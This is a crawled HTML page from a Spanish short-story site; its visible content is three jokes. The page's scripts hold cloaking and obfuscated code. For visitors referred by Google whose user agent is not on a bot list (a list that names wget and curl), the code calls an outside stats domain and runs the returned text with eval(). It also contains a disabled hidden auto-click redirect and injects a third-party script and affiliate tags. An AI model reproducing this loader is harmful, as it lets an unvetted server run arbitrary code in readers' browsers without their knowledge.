

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-humor-chistes-3-chistes/
body_size: 10650
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos humor Chistes 3 chistes</title>

        <meta name="description" content=" Este tipo, despues de toda una tarde bailando con una chica, se decide a presentarse....... Yo me llamo Jose Noel Casto.... Yo me llamo María, no la virgen....">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-humor-chistes-3-chistes/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos humor Chistes 3 chistes">

        <meta property="og:description" content=" Este tipo, despues de toda una tarde bailando con una chica, se decide a presentarse....... Yo me llamo Jose Noel Casto.... Yo me llamo María, no la virgen....">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos humor Chistes 3 chistes">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-humor-chistes-3-chistes/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-13T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos humor Chistes 3 chistes">

        <meta name="twitter:description" content=" Este tipo, despues de toda una tarde bailando con una chica, se decide a presentarse....... Yo me llamo Jose Noel Casto.... Yo me llamo María, no la virgen....">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos humor Chistes 3 chistes">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos humor Chistes 3 chistes",

          "description": " Este tipo, despues de toda una tarde bailando con una chica, se decide a presentarse....... Yo me llamo Jose Noel Casto.... Yo me llamo Mar\u00eda, no la virgen....",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-13T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-humor-chistes-3-chistes\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-humor-chistes-3-chistes\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos humor Chistes 3 chistes",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-humor-chistes-3-chistes\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=962" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos humor Chistes 3 chistes
        </div>

        

        <article>

            <h1>Relatos cortos humor Chistes 3 chistes</h1>

            <div class="article-meta">

                <span>📅 13/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> Este tipo, despues de toda una tarde bailando con una chica, se decide a </p><p>presentarse....... Yo me llamo Jose Noel Casto.... Yo me llamo María, no la virgen.</p><p>-Hola? , carnicería? </p><p>-No, zapatería. </p><p>-Ah, disculpe, me equivoqué de número. </p><p>-No importa, traigalos. Se los cambiamos. </p><p>-¿Paco? Hola, Paco. Mira, perdona pero no sé a qué hora llegaré. Estoy encontrando todas las curvas cerradas. </p><p class="autor">El <b>Autor</b> de este relato fué <b>Amparo </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=1527&cat=craneo">https://www.relatoscortos.com/ver.php?ID=1527&cat=craneo</a> (ahora offline)</p><!---tag:chistes--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#81e3e8f5e4ede2e9f4f9c1f8e0e9eeeeafe4f2"><span class="__cf_email__" data-cfemail="eb89829f8e8788839e93ab928a838484c58e98">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#8ceee5f8e9e0efe4f9f4ccf5ede4e3e3a2e9ff"><span class="__cf_email__" data-cfemail="2e4c475a4b424d465b566e574f464141004b5d">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=50756&from=cuentocorto.es&id=903')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#5a38352e333035343633343f1a3d373b333674393537" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+humor+Chistes+3+chistes", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
